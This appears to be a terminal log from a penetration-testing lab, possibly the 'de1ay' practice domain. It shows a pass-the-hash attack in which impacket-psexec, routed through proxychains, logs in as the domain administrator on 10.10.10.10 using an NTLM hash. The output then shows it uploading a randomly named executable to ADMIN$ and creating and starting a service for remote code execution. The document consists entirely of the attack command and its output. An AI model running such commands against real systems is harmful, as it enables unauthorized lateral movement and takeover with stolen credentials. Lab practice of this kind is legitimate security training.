 ┌──(kali㉿kali)-[~/tools/CS4.9_Server]
└─$ proxychains impacket-psexec de1ay/administrator@10.10.10.10 -hashes :7f274332b7a2e4623bb7d86fb340c8f3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:445  ...  OK
[*] Requesting shares on 10.10.10.10.....
[*] Found writable share ADMIN$
[*] Uploading file CejOfeZl.exe
[*] Opening SVCManager on 10.10.10.10.....
[*] Creating service JYKE on 10.10.10.10.....
[*] Starting service JYKE.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.10:445  ...  OK